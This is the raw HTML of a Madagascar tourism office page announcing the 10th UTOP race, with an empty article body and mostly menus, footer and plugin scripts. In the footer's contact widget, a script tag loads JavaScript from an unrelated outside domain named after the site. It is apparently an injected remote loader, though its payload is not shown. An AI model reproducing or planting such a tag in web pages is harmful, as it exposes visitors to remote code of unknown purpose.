	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="http://madagascar-tourisme.com/fr/madagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018/">Madagascar &#8211; Tourisme sportif: la 10e édition de l&rsquo;UTOP en mai 2018</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">utop-10eme</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 14 mars 2018</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="21935"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-21 01:46:33 by W3 Total Cache
-->